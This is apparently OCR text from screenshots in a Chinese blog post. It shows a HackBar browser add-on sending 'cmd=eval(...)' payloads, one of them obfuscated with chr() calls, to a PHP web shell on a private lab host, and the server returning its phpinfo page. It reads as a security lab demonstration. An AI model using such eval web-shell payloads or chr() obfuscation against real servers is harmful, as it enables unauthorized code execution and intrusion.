 192.168.33.131/1.php
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址 京东双11
PHP Version 5.4.45
php
System Windows NT WIN-FU8HF90OG1I 6.3 build 9200 (Windows Server 2012 R2 Standard
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.33.131/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=eval(chr(112).chr(104).chr(112).chr(105).chr(110).chr(102).chr(111).chr(40).chr(41).chr(59))
https://blog.csdn.net/weixin_39934520
192.168.33.131/1.php
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址 京东双11
PHP Version 5.4.45
php
System Windows NT WIN-FU8HF90OG1I 6.3 build 9200 (Windows Server 2012 R2 Standard
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL http://192.168.33.131/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=eval(phpinfo())
https://blog.csdn.net/weixin_39934520